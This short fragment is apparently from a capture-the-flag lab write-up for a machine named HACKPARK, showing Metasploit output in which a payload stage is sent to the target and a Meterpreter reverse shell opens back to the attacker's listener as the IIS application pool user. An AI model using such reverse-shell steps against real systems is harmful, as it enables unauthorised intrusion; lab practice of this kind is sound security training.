 [*] Sending stage (175174 bytes) to 10.10.82.228
[*] Meterpreter session 1 opened (10.11.42.55:6666 -> 10.10.82.228:49353) at 2022-01-01 18:44:37 +0000
sessions
Active sessions
===============
Id  Name  Type                     Information                  Connection
--  ----  ----                     -----------                  ----------
1         meterpreter x86/windows  IIS APPPOOL\Blog @ HACKPARK  10.11.42.55:6666 -> 10.10.82.228:49353 (10.10.82.228)
msf6 > sessions -i 1
[*] Starting interaction with 1...
meterpreter >